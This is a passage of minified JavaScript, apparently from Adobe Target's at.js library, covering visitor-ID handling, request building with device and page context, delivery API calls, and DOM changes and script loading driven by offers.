o(n)||(u.mbox=n),o(r)||(u.error=r),o(a)||(u.url=a),P(i)||(u.analyticsDetails=i),P(s)||(u.responseTokens=s),P(c)||(u.execution=c),u}function ft(){var e=dt(Vm,{});lt(tl,nl,Vm,e)}function pt(e){var t=dt(km,e);lt(tl,nl,km,t)}function mt(e,t){var n=dt(Dm,e);n.redirect=t,lt(tl,nl,Dm,n)}function gt(e){var t=dt(Am,e);lt(tl,nl,Am,t)}function ht(e){var t=dt(Pm,e);lt(tl,nl,Pm,t)}function vt(e){var t=dt(Tm,e);lt(tl,nl,Tm,t)}function yt(e){var t=dt(Om,e);lt(tl,nl,Om,t)}function bt(e){var t=dt(xm,e);lt(tl,nl,xm,t)}function _t(e){var t=dt(Nm,e);lt(tl,nl,Nm,t)}function Et(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Ct(e){var t=e.match(Rm);return P(t)?e:H((function(e,t){return e.replace(t.key,t.val)}),e,R(Et,t))}function St(e){for(var t,n,r,a,i=[],o=T(e),s=o.indexOf(Mm);-1!==s;)t=T(o.substring(0,s)),a=(n=T(o.substring(s))).indexOf(Lm),r=T(n.substring(jm,a)),s=(o=T(n.substring(a+1))).indexOf(Mm),t&&r&&i.push({sel:t,eq:Number(r)});return o&&i.push({sel:o}),i}function wt(e){if(M(e))return _m(e);if(!C(e))return _m(e);var t=Ct(e);if(-1===t.indexOf(Mm))return _m(t);var n=St(t);return H((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),L(r)&&(e=e.eq(r)),e}),_m(nl),n)}function It(e){return wt(e).length>0}function Vt(e){return _m("<"+Ld+"/>").append(e)}function kt(e){return _m(e)}function Dt(e){return wt(e).prev()}function At(e){return wt(e).next()}function Pt(e){return wt(e).parent()}function Tt(e,t){return wt(t).is(e)}function Ot(e,t){return wt(t).find(e)}function xt(e){return wt(e).children()}function Nt(){tl[Hm]=tl[Hm]||{},tl[Hm].querySelectorAll=wt}function Mt(e){if(Se()){var t=e[xp];tl[Hm][qm]=t}}function Lt(){nl.addEventListener(Pd,(function(e){f(tl[Hm][Bm])&&tl[Hm][Bm](e)}),!0)}function jt(){if(Se()){Nt();var e=Z()[ip],t=function(){return Lt()},n=function(){return ke(Fm)};De(Um),sl(e).then(t).catch(n)}}function Rt(e){return parseInt(e,10)}function Ft(e){var t=Rt(e);return isNaN(t)?null:t}function Ut(e){return q(Jm,e)}function Ht(e){var t=q(Jm,e),n=Ft(t[0]);if(o(n))return null;var r={};r.activityIndex=n;var a=Ft(t[1]);return o(a)||(r.experienceIndex=a),r}function Bt(e){return h(Xm,R(Ht,e))}function qt(e){return cl(e)?Bt(e):Bt([e])}function Gt(e){var t=ee(e),n=t[zm];if(O(n))return null;var r={};r.token=n;var a=t[Wm];Al(a)&&a===_d&&(r.listedActivitiesOnly=!0);var i=t[$m];Al(i)&&(r.evaluateAsTrueAudienceIds=Ut(i));var o=t[Km];Al(o)&&(r.evaluateAsFalseAudienceIds=Ut(o));var s=t[Ym];return P(s)||(r.previewIndexes=qt(s)),r}function zt(e){var t=Gt(e.location.search);if(!o(t)){var n=new Date(U()+186e4);gm(Gm,JSON.stringify(t),{expires:n})}}function Yt(){var e=mm(Gm);if(O(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function Wt(e){return wt(e).empty().remove()}function $t(e,t){return wt(t).after(e)}function Kt(e,t){return wt(t).before(e)}function Jt(e,t){return wt(t).append(e)}function Xt(e,t){return wt(t).prepend(e)}function Qt(e,t){return wt(t).html(e)}function Zt(e){return wt(e).html()}function en(e,t){return wt(t).text(e)}function tn(e,t){return"<"+xd+" "+Dd+'="'+e+'" '+Ad+'="'+Lf+'">'+t+"</"+xd+">"}function nn(e,t){return tn(Qm+S(t),t+" {"+e+"}")}function rn(e,t){return tn(tg,t+" {"+e+"}")}function an(e){if(!0===e[Kf]&&!It(eg)){var t=e[$f];Jt(tn(Zm,t),Td)}}function on(e){!0===e[Kf]&&It(eg)&&Wt(eg)}function sn(e,t){if(!P(t)){var n=h((function(e){return!It("#"+(Qm+S(e)))}),t);if(!P(n)){var r=e[Wf];Jt(j("\n",R((function(e){return nn(r,e)}),n)),Td)}}}function cn(e,t){P(t)||It("#"+tg)||Jt(rn(e[Wf],j(", ",t)),Td)}function un(){an(Z())}function ln(){on(Z())}function dn(e){sn(Z(),e)}function fn(e){cn(Z(),e)}function pn(e){Wt("#"+(Qm+S(e)))}function mn(){var e="#"+tg;It(e)&&Wt(e)}function gn(e){return!o(e[Dd])}function hn(e){return!o(e[Ip])}function vn(e){switch(e){default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function yn(e){return gn(e)||hn(e)}function bn(e){if(o(e))return[];if(!f(e[cg]))return[];var t=e[cg]();return d(t)?H((function(e,t,n){var r={};return r[kp]=n,gn(t)&&(r[Dd]=t[Dd]),hn(t)&&(r[Vp]=vn(t[Ip])),e.push(r),e}),[],h(yn,t)):[]}function _n(e,t){return o(e)?null:f(e[sg])?e[sg](t):null}function En(e,t){if(o(e))return null;var n=e[t];return o(n)?null:n}function Cn(e,t,n){if(O(t))return null;if(o(e[dg]))return null;if(!f(e[dg][fg]))return null;var r=e[dg][fg](t,{sdidParamExpiry:n});return d(r)&&f(r[pg])&&r[pg]()?r:null}function Sn(e,t){if(!f(e.getVisitorValues))return He({});var n=[ig,rg,ag];return t&&n.push(og),Ue((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function wn(e){return De(gg,e),{}}function In(e,t,n){return o(e)?He({}):ze(Sn(e,n),t,mg).catch(wn)}function Vn(e,t){if(!f(e.getVisitorValues))return{};var n=[ig,rg,ag];t&&n.push(og);var r={};return e.getVisitorValues((function(e){return rl(r,e)}),n),r}function kn(e,t){return o(e)?{}:Vn(e,t)}function Dn(){var e=Z(),t=e[Hf],n=e[ap];return Cn(tl,t,n)}function An(){var e=Dn(),t=Z();return In(e,t[Zf],t[np])}function Pn(){return kn(Dn(),Z()[np])}function Tn(){return bn(Dn())}function On(e){return _n(Dn(),e)}function xn(e){return En(Dn(),e)}function Nn(e,t){hg[e]=t}function Mn(e){return hg[e]}function Ln(e){var t=e[bp];if(o(t))return!1;var n=t[Ep];return!(!cl(n)||P(n))}function jn(e){var t=e[Vf];if(!C(t)||P(t))return!1;var n=e[Yf];if(!C(n)||P(n))return!1;var r=e[qf];return!(!o(r)&&!L(r)||!f(e[Nf]))}function Rn(e){return Ue((function(t,n){e((function(e,r){o(e)?t(r):n(e)}))}))}function Fn(e,t,n,r,a,i){var o={};o[e]=t,o[n]=r,o[a]=i;var s={};return s[_p]=o,s}function Un(e){var t=e[Vf],n=e[Yf],r=e[qf]||bg;return ze(Rn(e[Nf]),r,yg).then((function(e){var r=Fn(Vf,t,Yf,n,Df,e);return De(vg,Ef,r),Ne(r),e})).catch((function(e){var r=Fn(Vf,t,Yf,n,vf,e);return De(vg,vf,r),Ne(r),{}}))}function Hn(e){var t=H((function(e,t){return rl(e,t)}),{},e);return Nn(Ep,t),t}function Bn(e){return Ln(e)?Ge(R(Un,h(jn,e[bp][Ep]))).then(Hn):He({})}function qn(){var e=Mn(Ep);return o(e)?{}:e}function Gn(){return Bn(tl)}function zn(){return qn()}function Yn(e){var t=ee(e.location.search)[_g];return O(t)?null:t}function Wn(){var e=mm(Eg);return O(e)?null:e}function $n(){var e=Yn(tl),t=Wn();return e||t}function Kn(e){return!P(e)&&2===e.length&&Al(e[0])}function Jn(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Xn(e,t,n,r){_((function(e,a){d(e)?(t.push(a),Xn(e,t,n,r),t.pop()):P(t)?n[r(a)]=e:n[r(j(".",t.concat(a)))]=e}),e)}function Qn(e){return h((function(e,t){return Al(t)}),ee(e))}function Zn(e){var t=H((function(e,t){return e.push(Jn(t)),e}),[],h(Al,e));return H((function(e,t){return e[ne(T(t[0]))]=ne(T(t[1])),e}),{},h(Kn,t))}function er(e,t){var n={};return o(t)?Xn(e,[],n,p):Xn(e,[],n,t),n}function tr(e){if(!f(e))return{};var t=null;try{t=e()}catch(e){return{}}return o(t)?{}:cl(t)?Zn(t):C(t)&&Al(t)?Qn(t):d(t)?er(t):{}}function nr(e){return rl({},e,tr(tl.targetPageParamsAll))}function rr(e){return rl({},e,tr(tl.targetPageParams))}function ar(e){var t=Z(),n=t[Gf],r=t[cp],a=t[up];return n!==e?nr(r||{}):rl(nr(r||{}),rr(a||{}))}function ir(){var e=nl.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(o(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(o(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return o(r)?null:r}function or(){var e=tl.devicePixelRatio;if(!o(e))return e;e=1;var t=tl.screen,n=t.systemXDPI,r=t.logicalXDPI;return!o(n)&&!o(r)&&n>r&&(e=n/r),e}function sr(){var e=tl.screen,t=e.orientation,n=e.width,r=e.height;if(o(t))return n>r?"landscape":"portrait";if(o(t.type))return null;var a=q("-",t.type);if(P(a))return null;var i=a[0];return o(i)?null:i}function cr(){return Cg}function ur(e){return e===wg}function lr(e){return-1!==e.indexOf(Sg)}function dr(e){return e===Ig}function fr(e){return e===Vg}function pr(e){return e===kg}function mr(e){return e===Dg}function gr(e){return e===Ag}function hr(e){return e===Pg}function vr(e){return lr(e)||ur(e)||dr(e)||fr(e)||pr(e)||mr(e)||gr(e)||hr(e)}function yr(e){return e.substring(Sg.length)}function br(e){return e[wg]}function _r(e){return e[Ig]}function Er(e){return e[Vg]}function Cr(e){return e[kg]}function Sr(e){var t=R(T,q(",",e[Dg]));return h(Al,t)}function wr(e){return e[Ag]}function Ir(e){return e[Pg]}function Vr(e){return H((function(e,t,n){return vr(n)||(e[n]=o(t)?"":t),e}),{},e)}function kr(e){return H((function(e,t,n){if(!lr(n))return e;var r=yr(n);return O(r)||(e[r]=o(t)?"":t),e}),{},e)}function Dr(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Og));else{var a;try{a=JSON.parse(e.responseText)}catch(e){return void n(new Error(Ng))}var i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function Ar(e,t){return e.onerror=function(){t(new Error(Og))},e}function Pr(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(xg))},e}function Tr(e){return _((function(t,n){cl(t)&&_((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function Or(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,i=e.async;return Ue((function(e,o){var s=new window.XMLHttpRequest;(s=Ar(s=Dr(s,e,o),o)).open(Tg,t,i),s.withCredentials=!0,s=Tr(s,n),i&&(s=Pr(s,a,o)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!o(n)&&!o(r))throw new Error(r);return t}))}function xr(e){if(e[og])throw new Error(ng);return e}function Nr(){var e=An(),t=Gn();return Ge([e.then(xr),t])}function Mr(){return[Pn(),zn()]}function Lr(e){var t=Z()[Gf];return rl({},e,ar(t))}function jr(){return-(new Date).getTimezoneOffset()}function Rr(){var e=tl.screen;return{width:e.width,height:e.height,orientation:sr(),colorDepth:e.colorDepth,pixelRatio:or()}}function Fr(){var e=nl.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Ur(){return{host:tl.location.hostname,webGLRenderer:cr()}}function Hr(){return{url:tl.location.href,referringUrl:nl.referrer}}function Br(e){if(!o(e)&&e.channel===Mg)return e;var t=(e||{}).beacon;return{userAgent:tl.navigator.userAgent,timeOffsetInMinutes:jr(),channel:Mg,screen:Rr(),window:Fr(),browser:Ur(),address:Hr(),beacon:t}}function qr(e,t){if(!o(e))return e;var n={};if(P(t))return n;var r=t[ag],a=parseInt(r,10);isNaN(a)||(n.locationHint=a);var i=t[rg];return Al(i)&&(n.blob=i),n}function Gr(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a={};return Al(t)&&(a.id=t),Al(n)&&(a.integrationCode=n),Al(r)&&(a.authenticatedState=r),a}function zr(e){return R(Gr,e)}function Yr(e,t,n,r,a){var i={};Al(t)&&(i.tntId=t),Al(n)&&(i.thirdPartyId=n),Al(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var o=r[ig];return Al(o)&&(i.marketingCloudVisitorId=o),Al(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),P(e.customerIds)?(P(a)||(i.customerIds=zr(a)),i):(i.customerIds=e.customerIds,i)}function Wr(e,t){var n={},r=qr(e.audienceManager,t);return P(r)||(n.audienceManager=r),P(e.analytics)||(n.analytics=e.analytics),n}function $r(e,t){if(!o(e)&&Al(e.token))return e;var n={},r=_r(t);return Al(r)&&(n.token=r),n}function Kr(e){if(!o(e)&&Al(e.authorizationToken))return e;var t={},n=$n();return Al(n)&&(t.authorizationToken=n),t}function Jr(e){return o(e)?Yt():e}function Xr(e){var t={},n=Er(e);o(n)||(t.id=n);var r=Cr(e),a=parseFloat(r);isNaN(a)||(t.total=a);var i=Sr(e);return P(i)||(t.purchasedProductIds=i),t}function Qr(e){var t={},n=wr(e);o(n)||(t.id=n);var r=Ir(e);return o(r)||(t.categoryId=r),t}function Zr(e,t){var n={},r=rl({},Vr(t),e.parameters||{}),a=rl({},kr(t),e.profileParameters||{}),i=rl({},Xr(t),e.order||{}),o=rl({},Qr(t),e.product||{});return P(r)||(n.parameters=r),P(a)||(n.profileParameters=a),P(i)||(n.order=i),P(o)||(n.product=o),n}function ea(e,t){var n=e.index,r=e.name,a=e.address,i=Zr(e,rl({},t,ar(r)));return o(n)||(i.index=n),Al(r)&&(i.name=r),P(a)||(i.address=a),i}function ta(e,t){var n=e.name,r=e.address,a=Zr(e,t);return Al(n)&&(a.name=n),P(r)||(a.address=r),a}function na(e,t){var n=e.execute,r=void 0===n?{}:n,a={};if(P(r))return a;var i=r.pageLoad;o(i)||(a.pageLoad=Zr(i,t));var s=r.mboxes;if(!o(s)&&cl(s)&&!P(s)){var c=h(Rg,R((function(e){return ea(e,t)}),s));P(c)||(a.mboxes=c)}return a}function ra(e,t){var n=e.prefetch,r=void 0===n?{}:n,a={};if(P(r))return a;var i=r.mboxes;o(i)||!cl(i)||P(i)||(a.mboxes=R((function(e){return ea(e,t)}),i));var s=r.views;return o(s)||!cl(s)||P(s)||(a.views=R((function(e){return ta(e,t)}),s)),a}function aa(e,t){if(Je()&&!Qe())return null;var n=Z(),r=On(e),a=xn(ug),i=xn(lg),s=t.experienceCloud,c=(void 0===s?{}:s).analytics,u=void 0===c?{}:c,l=u.logging,d=u.supplementalDataId,f=u.trackingServer,p=u.trackingServerSecure,m={};return o(l)?m.logging=n[Xp]:m.logging=l,o(d)||(m.supplementalDataId=d),Al(r)&&(m.supplementalDataId=r),o(f)||(m.trackingServer=f),Al(a)&&(m.trackingServer=a),o(p)||(m.trackingServerSecure=p),Al(i)&&(m.trackingServerSecure=i),P(m)?null:m}function ia(e,t,n){var r=Lr(n),a=at(),i=br(r),o=Tn(),s=Yr(e.id||{},a,i,t,o),c=$r(e.property,r),u=Wr(e.experienceCloud||{},t),l=Kr(e.trace),d=Jr(e.qaMode),f=na(e,r),p=ra(e,r),m=e.notifications,g={};return g.requestId=z(),g.context=Br(e.context),P(s)||(g.id=s),P(c)||(g.property=c),P(l)||(g.trace=l),P(u)||(g.experienceCloud=u),P(d)||(g.qaMode=d),P(f)||(g.execute=f),P(p)||(g.prefetch=p),P(m)||(g.notifications=m),g}function oa(e,t,n){var r=n[0],a=n[1];return ia(e,r,rl({},a,t))}function sa(e,t){return Nr().then((function(n){return oa(e,t,n)}))}function ca(e,t){return oa(e,t,Mr())}function ua(e,t){return L(t)?t<0?e[qf]:t:e[qf]}function la(e){var t=e[Bf];if(!e[ep])return t;var n=ot();return O(n)?t:""+Lg+n+jg}function da(e){return e[op]+"//"+la(e)+e[Cp]+"?"+te({client:e[Uf],sessionId:nt(),version:e[Yf]})}function fa(e,t){var n=Z(),r=da(n),a=l({},Mp,[Lp]),i=ua(n,t),o={url:r,headers:a,body:e,timeout:i,async:!0};return De(xf,e),Ne({request:e}),Or(o).then((function(t){return De(Of,t),Ne({response:t}),{request:e,response:t}}))}function pa(e,t){return{status:Ef,type:e,data:t}}function ma(e,t){return{status:vf,type:e,data:t}}function ga(e){return d(e)}function ha(e){return!!ga(e)&&Al(e.eventToken)}function va(e){return!P(e)&&!O(e.type)&&Al(e.eventToken)}function ya(e){return!!va(e)&&Al(e.selector)}function ba(e){var t=e.id;return d(t)&&Al(t.tntId)}function _a(e){var t=e.response;return ba(t)&&rt(t.id.tntId),e}function Ea(e){var t=e.response;return ba(t)&&st(t.id.tntId),st(null),e}function Ca(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;P(e)||xe(e)}function Sa(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,i=void 0===a?{}:a,o=r.pageLoad,s=void 0===o?{}:o,c=r.mboxes,u=void 0===c?[]:c,l=i.mboxes,d=void 0===l?[]:l,f=i.views,p=void 0===f?[]:f;return Ca(s),_(Ca,u),_(Ca,d),_(Ca,p),e}function wa(e){var t=e.queryKey,n=t[rh];if(!C(n))return t;if(O(n))return t;var r=Math.round(U()/1e3);return t[rh]=n.replace(/\|TS=\d+/,"|TS="+r),t}function Ia(e){return e.queryKey}function Va(e,t,n){var r=ae(e),a=r.protocol,i=r.host,o=r.path,s=""===r.port?"":":"+r.port,c=O(r.anchor)?"":"#"+r.anchor,u=n(r),l=te(rl({},u,t));return a+"://"+i+s+o+(O(l)?"":"?"+l)+c}function ka(e,t){return Va(e,t,wa)}function Da(e,t){return Va(e,t,Ia)}function Aa(e){var t=e.content;if(O(t))return De(cf,e),null;var n=rl({},e);return n.content=ka(t,{}),n}function Pa(e){throw new Error(e)}function Ta(e){var t=e[uh]||sh,n=e[lh]||Pa(oh),r=e[dh]||{},a=e[fh]||null,i=e[ph]||!1,s=e[mh]||3e3,c=!!o(e[gh])||!0===e[gh],u={};return u[uh]=t,u[lh]=n,u[dh]=r,u[fh]=a,u[ph]=i,u[mh]=s,u[gh]=c,u}function Oa(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(ah));else{var a=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function xa(e,t){return e.onerror=function(){t(new Error(ah))},e}function Na(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(ih))},e}function Ma(e,t){return!0===t&&(e.withCredentials=t),e}function La(e,t){return _((function(t,n){_((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function ja(e,t){var n=Ta(t),r=n[uh],a=n[lh],i=n[dh],o=n[fh],s=n[ph],c=n[mh],u=n[gh];return Ue((function(t,n){var l=new e.XMLHttpRequest;(l=xa(l=Oa(l,t,n),n)).open(r,a,u),l=La(l=Ma(l,s),i),u&&(l=Na(l,c,n)),l.send(o)}))}function Ra(e){return ja(tl,e)}function Fa(e,t,n){var r={};return r[uh]=sh,r[lh]=Da(e,t),r[mh]=n,r}function Ua(e){return e>=200&&e<300||304===e}function Ha(e){if(!Ua(e.status))return null;var t=e.response;if(O(t))return null;var n={};return n.type=wd,n.content=t,n}function Ba(e){return Ra(Fa(e.content,{},Z()[mh])).then(Ha).catch((function(){return null}))}function qa(e){var t=e[zl];if(O(t))return"";var n=hh.exec(t);return P(n)||2!==n.length?"":n[1]}function Ga(e,t){var n=document.createElement(Ld);n.innerHTML=t;var r=n.firstElementChild;return o(r)?t:(r.id=e,r.outerHTML)}function za(e){var t=e[jl],n=qa(e);if(O(n)||O(t))return e;var r=e[zl];return e[zl]=r.replace(vh,""),e[jl]=Ga(n,t),e}function Ya(e){return!o(e.selector)}function Wa(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function $a(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function Ka(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function Ja(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function Xa(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function Qa(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function Za(e){if(!Ya(e))return null;var t=za(e);return C(t[jl])?t:(De(tf,t),null)}function ei(e){return Ya(e)?C(e[jl])?e:(De(tf,e),null):null}function ti(e){return Ya(e)?d(e[jl])?e:(De(nf,e),null):null}function ni(e){return Ya(e)?C(e[jl])?e:(De(uf,e),null):null}function ri(e){return Ya(e)?d(e[jl])?e:(De(rf,e),null):null}function ai(e){return Ya(e)?d(e[jl])?e:(De(af,e),null):null}function ii(e){return Ya(e)?d(e[jl])?e:(De(of,e),null):null}function oi(e){return Ya(e)?e:null}function si(e){return Ya(e)?d(e[jl])?e:(De(sf,e),null):null}function ci(e){var t=e.content;return O(t)?(De(cf,e),null):(e.content=ka(t,{}),e)}function ui(e){var t=e[Ll];if(O(t))return null;switch(t){case Wl:return Wa(e);case Kl:return $a(e);case ld:return Ka(e);case fd:return Ja(e);case md:return Xa(e);case cd:return Qa(e);case ud:return Za(e);case ad:return ei(e);case Xl:return ti(e);case Ql:return ni(e);case Zl:return ri(e);case td:return ai(e);case nd:return ii(e);case rd:return oi(e);case ed:return si(e);case id:return ci(e);default:return null}}function li(e){var t=e[jl];if(!cl(t))return null;if(P(t))return null;var n=h(yh,R(ui,t));if(P(n))return null;var r=rl({},e);return r.content=n,r}function di(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return cl(e)?P(e)?[]:zg(R($g,e)):[]}function fi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,p=di(o),m=y(R(di,c)),g=y(R(di,l)),h=y(R(di,f));return y([p,m,g,h])}function pi(){
var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,i=void 0===a?[]:a,o=Yg(r)||[],s=y(zg(R(Yg,i))),c=y([o,s]),u=y(R(Wg,h(qg,c))),l=h(Gg,c),d=h(Gg,u),f=l.concat(d),p={};if(P(f))return p;var m=f[0].content;return O(m)||(p.url=m),p}function mi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return P(e)?[]:[e]}function gi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,p=mi(o),m=y(R(mi,c)),g=y(R(mi,l)),h=y(R(mi,f));return y([p,m,g,h])}function hi(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function vi(e,t){var n=t[0],r=t[1],a=!P(n),i=!P(r);return a||i?(a&&(e.options=n),i&&(e.metrics=r),e):e}function yi(e){switch(e.type){case id:return He(Aa(e));case Id:return Ba(e);case Af:return He(li(e));default:return He(e)}}function bi(e,t){if(!cl(e))return He([]);if(P(e))return He([]);var n=h(t,e);return P(n)?He([]):Ge(R((function(e){return yi(e)}),n)).then(zg)}function _i(e,t){return cl(e)?P(e)?He([]):He(h(t,e)):He([])}function Ei(e){var t=e.response.execute;if(!d(t))return He(null);var n=t.pageLoad;if(!d(n))return He(null);var r=n.analytics,a=n.options,i=n.metrics,o={analytics:r};return Ge([bi(a,ga),_i(i,ya)]).then((function(e){return vi(o,e)}))}function Ci(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,i={name:t,analytics:n};return Ge([bi(r,ga),_i(a,va)]).then((function(e){return vi(i,e)}))}function Si(e){var t=e.response.execute;if(!d(t))return He([]);var n=t.mboxes;return!cl(n)||P(n)?He([]):Ge(R(Ci,h(Xg,n))).then(zg)}function wi(e,t,n){return e.index===t&&e.name===n}function Ii(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,i=void 0===a?[]:a;return P(i)?null:v(h((function(e){return wi(e,t,n)}),i))}function Vi(e,t){var n=t.index,r=t.name,a=t.state,i=t.analytics,s=t.options,c=t.metrics,u=Ii(e,n,r),l={name:r,state:a,analytics:i};return o(u)||hi(l,u),Ge([bi(s,ha),_i(c,va)]).then((function(e){return vi(l,e)}))}function ki(e){var t=e.request,n=e.response.prefetch;if(!d(n))return He([]);var r=n.mboxes;return!cl(r)||P(r)?He([]):Ge(R((function(e){return Vi(t,e)}),h(Qg,r))).then(zg)}function Di(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return P(r)?null:r[0]}function Ai(e,t){var n=t.name,r=t.state,a=t.analytics,i=t.options,s=t.metrics,c=Di(e),u={name:n.toLowerCase(),state:r,analytics:a};return o(c)||hi(u,c),Ge([bi(i,ha),_i(s,ya)]).then((function(e){return vi(u,e)}))}function Pi(e){var t=e.request,n=e.response.prefetch;if(!d(n))return He([]);var r=n.views;return!cl(r)||P(r)?He([]):Ge(R((function(e){return Ai(t,e)}),h(Zg,r))).then(zg)}function Ti(e){var t=e.response.prefetch;return d(t)?_i(t.metrics,ya):He([])}function Oi(e){var t=e[0],n=e[1],r=e[2],a=e[3],i=e[4],o={},s={};d(t)&&(s.pageLoad=t),P(n)||(s.mboxes=n);var c={};return P(r)||(c.mboxes=r),P(a)||(c.views=a),P(i)||(c.metrics=i),P(s)||(o.execute=s),P(c)||(o.prefetch=c),o}function xi(e){var t=b([Sa,_a,Ea])(e);return Ge([Ei(t),Si(t),ki(t),Pi(t),Ti(t)]).then(Oi)}function Ni(e){return!P(pi(e))}function Mi(e){var t=fi(e),n={};return P(t)||(n.responseTokens=t),n}function Li(e){var t=Mi(e),n=gi(e);return P(n)||(t.analyticsDetails=n),De(Qd,e),mt(t,Ni(e)),He(e)}function ji(e,t){var n=Mi(t);return n.mbox=e,De(Qd,t),mt(n,Ni(t)),He(t)}function Ri(e){return ke(Xd,e),gt({error:e}),Be(e)}function Fi(e,t){return ke(Xd,t),gt({mbox:e,error:t}),Be(t)}function Ui(e){var t=Z()[Gf],n=e.mbox,r=e.timeout,a=d(e.params)?e.params:{},i=function(e){return ji(n,e)},o=function(e){return Fi(n,e)},s={},c={};n===t?c.pageLoad={}:c.mboxes=[{index:0,name:n}],s.execute=c;var u=aa(n,s);if(!P(u)){var l={};l.analytics=u,s.experienceCloud=l}return pt({mbox:n}),sa(s,a).then((function(e){return fa(e,r)})).then(xi).then(i).catch(o)}function Hi(e){var t=Z()[Gf],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=e.timeout,o=aa(r,a),s=function(e){return Li(e)},c=function(e){return Ri(e)};if(!P(o)){var u=a.experienceCloud||{};u.analytics=o,a.experienceCloud=u}return pt({}),sa(a,{}).then((function(e){return fa(e,i)})).then(xi).then(s).catch(c)}function Bi(e,t){return wt(t).addClass(e)}function qi(e,t){return wt(t).css(e)}function Gi(e,t){return wt(t).attr(e)}function zi(e,t,n){return wt(n).attr(e,t)}function Yi(e,t){return wt(t).removeAttr(e)}function Wi(e,t,n){var r=Gi(e,n);Al(r)&&(Yi(e,n),zi(t,r,n))}function $i(e,t){return Al(Gi(e,t))}function Ki(e){return new Error("Could not find: "+e)}function Ji(e,t,n){return Ue((function(r,i){var o=Le((function(){var t=n(e);P(t)||(o.disconnect(),r(t))}));a((function(){o.disconnect(),i(Ki(e))}),t),o.observe(nl,{childList:!0,subtree:!0})}))}function Xi(){return nl[bh]===_h}function Qi(e,t,n){return Ue((function(r,i){function o(){var t=n(e);P(t)?tl.requestAnimationFrame(o):r(t)}o(),a((function(){i(Ki(e))}),t)}))}function Zi(e,t,n){return Ue((function(r,i){function o(){var t=n(e);P(t)?a(o,Eh):r(t)}o(),a((function(){i(Ki(e))}),t)}))}function eo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Z()[Qf],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:wt,r=n(e);return P(r)?Me()?Ji(e,t,n):Xi()?Qi(e,t,n):Zi(e,t,n):He(r)}function to(e){return Gi(Cd,e)}function no(e){return $i(Cd,e)}function ro(e){return _((function(e){return Wi(kd,Cd,e)}),A(Ot(Md,e))),e}function ao(e){return _((function(e){return Wi(Cd,kd,e)}),A(Ot(Md,e))),e}function io(e){return De(df,e),Gi(kd,zi(kd,e,kt("<"+Md+"/>")))}function oo(e){var t=h(no,A(Ot(Md,e)));return P(t)||_(io,R(to,t)),e}function so(e){return b([ro,oo,ao])(e)}function co(e){var t=Gi(kd,e);return Al(t)?t:null}function uo(e){return h(Al,R(co,A(Ot(Vd,e))))}function lo(e){return H((function(e,t){return e.then((function(){return De(hf,t),Ne({remoteScript:t}),sl(t)}))}),He(),e)}function fo(e){return e}function po(e,t){return ke(Jd,t),Ne({action:e,error:t}),e}function mo(e,t){var n,r=wt(t[zl]),a=so(Vt(t[jl])),i=uo(a);try{n=He(e(r,a))}catch(e){return Be(po(t,e))}return P(i)?n.then((function(){return fo(t)})).catch((function(e){return po(t,e)})):n.then((function(){return lo(i)})).then((function(){return 